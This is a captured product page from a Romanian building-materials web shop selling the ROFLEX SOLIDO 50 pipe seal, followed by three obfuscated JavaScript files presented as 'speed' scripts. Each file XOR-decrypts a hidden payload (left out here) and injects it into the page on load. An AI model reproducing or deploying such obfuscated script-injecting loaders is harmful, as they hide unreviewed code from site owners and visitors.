etanșare","count":"4"},{"url":"https://nzebshop.ro/produse/etansare-la-aer-soudal/adezivi-si-amorse/","image":{},"description":{},"id":"79","name":"Adezivi și amorse","count":"4"},{"url":"https://nzebshop.ro/produse/etansare-la-aer-soudal/spuma-poliuretanica/","image":{},"description":{},"id":"80","name":"Spumă poliuretanică","count":"1"},{"url":"https://nzebshop.ro/produse/etansare-la-aer-soudal/pistoale-si-accesorii","image":{},"description":{},"id":"81","name":"Pistoale și accesorii","count":"1"}],"url":"https://nzebshop.ro/produse/etansare-la-aer-soudal/","image":{},"description":{},"id":"76","name":"Etanșare la aer Soudal","count":"11"},{"children":[{"url":"https://nzebshop.ro/produse/izolatie-acustica/frecventa-joasa-membrana-acustica-danosa/","image":{},"description":{},"id":"83","name":"Frecvență joasă - M.A.D. Membrane acustice Danosa","count":"1"},{"url":"https://nzebshop.ro/produse/izola-ie-acustic/materiale-antirezonan/","image":{},"description":{},"id":"87","name":"Materiale antirezonanță","count":"4"},{"url":"https://nzebshop.ro/produse/izolatie-acustica/zgomot-aerian-panouri-acustica-multistrat-danosa/","image":{},"description":{},"id":"84","name":"Zgomot aerian - Panouri multistrat","count":"1"},{"url":"https://nzebshop.ro/produse/izolatie-acustica/zgomot-de-impact/","image":{},"description":{},"id":"91","name":"Zgomot de impact","count":"3"}],"url":"https://nzebshop.ro/produse/izolatie-acustica/","image":{},"description":{},"id":"82","name":"Izolație acustică","count":"13"},{"children":[{"url":"https://nzebshop.ro/produse/ferestre/accesorii-montaj-ferestre-usi/","image":{},"description":{},"id":"62","name":"Accesorii montaj ferestre și uși","count":"18"},{"url":"https://nzebshop.ro/ferestre-eficiente-energetic/","image":{},"description":{},"id":"51","name":"Ferestre","count":"2"},{"url":"https://nzebshop.ro/produse/ferestre/glafuri-si-accesorii/","image":{},"description":{},"id":"89","name":"Glafuri și accesorii","count":"17"}],"url":"https://nzebshop.ro/produse/ferestre","image":{},"description":{},"id":"49","name":"Ferestre","count":"39"},{"children":[{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/izolatie-suflata-cu-lana-de-lemn/","image":{},"description":{},"id":"96","name":"Izolație suflată cu lână de lemn","count":"1"},{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/lana-de-oaie/","image":{},"description":{},"id":"93","name":"Lână de oaie","count":"2"},{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/termoizolatie-din-pluta","image":{},"description":{},"id":"85","name":"Plută","count":"11"},{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/vata-minerala-de-sticla-si-bazaltica/","image":{},"description":{},"id":"27","name":"Vată minerală","count":"26"},{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/izolatie-naturala-din-fibre-de-celuloza/","image":{},"description":{},"id":"90","name":"Izolație din celuloză","count":"4"},{"url":"https://nzebshop.ro/izolatie-fibrolemnoasa-gutex/","image":{},"description":{},"id":"61","name":"Plăci din fibră de lemn","count":"5"},{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/adeziv-vata-minerala-bazaltica","image":{},"description":{},"id":"53","name":"Adeziv vată bazaltică","count":"2"},{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/dibluri-fixare-vata-bazaltica-polistiren","image":{},"description":{},"id":"28","name":"Dibluri fixare izolație","count":"18"},{"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/accesorii-termosistem/","image":{},"description":{},"id":"94","name":"Accesorii termosistem","count":"6"}],"url":"https://nzebshop.ro/produse/sisteme-de-termoizolatie/","image":{"data":"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/{:size}/t/category-image__37480.original.jpg","alt":"Sisteme de termoizolație"},"description":{},"id":"24","name":"Sisteme de termoizolație","count":"94"},{"children":[{"url":"https://nzebshop.ro/produse/solutii-punti-termice/placi-rigide","image":{},"description":{},"id":"57","name":"Plăci termoizolante rigide","count":"6"},{"url":"https://nzebshop.ro/produse/solu-ii-pun-i-termice/precadre-thermogreen/","image":{},"description":{},"id":"92","name":"Precadre ThermoGreen","count":"6"},{"url":"https://nzebshop.ro/produse/solutii-punti-termice/precadre-warmotech/","image":{},"description":{},"id":"95","name":"Precadre Warmotech","count":"4"},{"url":"https://nzebshop.ro/produse/solutii-punti-termice/precadre-triotherm/","image":{},"description":{},"id":"50","name":"Precadre Triotherm+","count":"9"}],"url":"https://nzebshop.ro/remediere-punti-termice/","image":{},"description":{},"id":"56","name":"Soluții punți termice","count":"29"},{"children":[{"url":"https://nzebshop.ro/minneapolis-blowerdoor-minifan-fAWC","image":{},"description":{},"id":"46","name":"Minneapolis BlowerDoor MiniFan","count":"1"},{"url":"https://nzebshop.ro/minneapolis-blowerdoor-standard-INeI","image":{},"description":{},"id":"47","name":"Minneapolis BlowerDoor Standard","count":"1"},{"url":"https://nzebshop.ro/produse/test-de-etanseitate-cu-usa-suflanta-blowerdoor/","image":{},"description":{},"id":"74","name":"Test de etanșeitate cu ușa suflantă","count":"1"}],"url":"https://nzebshop.ro/produse/echipamente-de-testare-blower-door/","image":{},"description":{},"id":"35","name":"Echipamente Blower Door","count":"6"},{"children":[{"url":"https://nzebshop.ro/produse/instalatii-termice/incalzire-prin-pardoseala/","image":{},"description":{},"id":"73","name":"Încălzire prin pardoseală","count":"16"}],"url":"https://nzebshop.ro/produse/instalatii-termice/","image":{},"description":{},"id":"72","name":"Instalații termice","count":"20"},{"children":[{"url":"https://nzebshop.ro/produse/energie-regenerabila/sisteme-ventilatie-cu-recuperare-de-caldura/","image":{},"description":{},"id":"71","name":"Ventilație cu recuperare de căldură","count":"5"},{"url":"https://nzebshop.ro/produse/energie-regenerabila/pompe-de-caldura/","image":{},"description":{},"id":"75","name":"Pompe de caldură","count":"7"}],"url":"https://nzebshop.ro/produse/energie-regenerabila/","image":{},"description":{},"id":"70","name":"Energie Regenerabilă","count":"12"}],"url":"https://nzebshop.ro/produse/","image":{"data":"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/{:size}/x/category-image__20596.original.jpg","alt":"Produse"},"description":{},"id":"23","name":"Produse","is_active":true,"count":"313"}],
								currency_selector: {"currencies":[{"id":2,"name":"Romanian Leu","code":"RON","flag":"<img src=\"https://cdn11.bigcommerce.com/s-t5acadrj2k/lib/flags/ro.gif\" border=\"0\" alt=\"\" role=\"presentation\" />","is_active":true,"switch_url":"https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte?setCurrencyId=2","cart_currency_switch_url":"https://nzebshop.ro/cart/change-currency"}],"active_currency_id":2,"active_currency_flag":"<img src=\"https://cdn11.bigcommerce.com/s-t5acadrj2k/lib/flags/ro.gif\" border=\"0\" alt=\"\" role=\"presentation\" />","active_currency_name":"Romanian Leu","active_currency_code":"RON","default_currency_code":"RON"},
							}
						};
					
						var script = document.createElement('script');
						script.defer = true;
						script.src = 'https://app.crucials.io/bc/script.js?storeHash=t5acadrj2k&channelId=1&v=1769697279631';
						document.head.appendChild(script);
					})();
				</script>
				
						<script type="application/ld+json" class="cr-rich-snippets">

								{
									"@context": "https://schema.org/",
									"@type": "Product",
									"name": "ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte",
									"image": [
											"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/original/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1",
											"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/original/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1",
											"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/original/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1",
											"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/original/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1",
											"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/original/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1",
											"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/original/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1"
									],
									"description": 
											"ROFLEX SOLDIO este o garnitură autoadezivă tencuibilă, fiind concepută pentru etanșarea rapidă și permanentă &amp;icirc;n jurul țevilor și a conductelor at&amp;acirc;t la interior, c&amp;acirc;t și la exterior. Datorită adezivului SOLID are aderență pe zidărie, beton, panouri de izolație&amp;nbsp;și cărămidă pentru a crea o etanșare permanentă la aer și impermeabilă.
Temperatura maximă a țevilor sau conductelor nu trebuie să depășească 150 &amp;deg;C.
Dimensiune



produs
&amp;Oslash; manșon
&amp;nbsp;&amp;Oslash; conductă


ROFLEX SOLIDO 50&amp;nbsp;
200 mm
&amp;nbsp; 50-80 mm


ROFLEX SOLIDO 100
250 mm
&amp;nbsp; 90-120 mm


ROFLEX SOLIDO 150
296 mm
&amp;nbsp; 130-170 mm&amp;nbsp;


ROFLEX SOLIDO 200
346 mm
&amp;nbsp; 180-220 mm&amp;nbsp;



Avantaje

Păstrează componentele clădirii uscate: etanșare rapidă și simplă
Se poate tencui peste
Nu este necesară tratarea suprafetelor in prealabil cu primer
Garnitura are adeziv pe toată suprafața
Nu se lipește de conducte sau țevi
&amp;Icirc;mbinări sigure datorită adezivului SOLID impermeabil
Manevrare practică: Țevile pot fi &amp;icirc;mpinse și trase prin garnitură - articulația răm&amp;acirc;ne etanșă
Extrem de flexibil și elastic
Construcție &amp;icirc;n conformitate cu standardele: pentru &amp;icirc;mbinări etanșe conform DIN 4108-7, SIA 180 și RT 2012
Valori excelente obținute &amp;icirc;n cadrul testelor cu privire la substanțele periculoase, produs testat conform ISO 16000

Garniturile ROFLEX SOLIDO de la pro clima sunt realizate din cauciuc EPDM rezistent la căldură pentru o etanșare sigură &amp;icirc;n jurul conductelor și țevilor, av&amp;acirc;nd o rezistență de 3 luni la razele UV și la intemperii.
&amp;nbsp;Fișă tehnică ROFLEX SOLIDO
&amp;nbsp;Instrucțiuni de montaj
&amp;nbsp;",
									"sku": "1AR02203",
									"mpn": "",
									"gtin": "",
									"brand": {
										"@type": "Brand",
										"name": "Pro Clima"
									},
									"category": "Produse/Etanșare la aer Pro Clima/Accesorii, străpungeri cabluri, țevi",
									"review": [
									],
									"aggregateRating": 
											{
												"@type": "AggregateRating",
												"ratingValue": "5",
												"reviewCount": "1",
												"bestRating": "5"
											},
									"offers": {
										"@type": "Offer",
										"url": "https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte",
										"price": "",
										"priceCurrency": "",
										"availability": "https://schema.org/InStock"
									}
								}

						</script>
					
			      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script nonce="">if (!window.__webpack_nonce__) window.__webpack_nonce__ = '';window.PapaThemesDinosaurWidgetProductTags_graphQLToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL256ZWJzaG9wLnJvIl0sImVhdCI6MTc3MDIwOTUyMCwiaWF0IjoxNzcwMDM2NzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMTYxNTU3NSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.v60TPh_5eJaRAIGzRj7GHUcf_UVYXudSB49K3_7_K8XRyk_85aJPb7X5G5Rr-chJ3J3koZuJMsX0F13-2CmKpQ'</script><script>fbq('track', 'ViewContent', {"content_ids":["184"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"5428e767-5bd8-4dbe-a760-2f95d0af944f"});</script>
    </body>
  
</html>



--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_539/ecmrx_539_1.js
body_size: 12799
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_539/ecmrx_539_3.js
body_size: 3265
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_539/ecmrx_539_2.js
body_size: 3195
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976